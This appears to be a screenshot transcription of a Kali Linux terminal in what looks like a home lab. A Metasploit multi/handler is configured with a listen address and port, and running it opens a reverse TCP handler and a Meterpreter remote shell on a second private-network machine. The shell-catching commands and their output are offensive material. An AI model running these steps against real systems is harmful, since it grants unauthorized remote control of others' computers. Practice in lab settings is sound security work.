 kali@kali: ~
GET KALI BLOG DOCUMENTATION
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.109.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 6777
LPORT => 6777
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.109.6:6777
[*] Sending stage (176198 bytes) to 192.168.109.5
[*] Meterpreter session 1 opened (192.168.109.6:6777 -> 192.168.109.5:53200) at 2024-05-30 08:29:21 -040
0
meterpreter >